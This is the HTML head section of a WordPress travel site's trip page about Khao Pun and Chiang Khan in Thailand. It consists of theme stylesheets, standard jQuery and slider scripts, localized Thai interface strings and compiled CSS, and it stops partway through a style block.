<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/14866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=14866' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2Fkhaopun-chiangkhan%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="44d339b0ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover 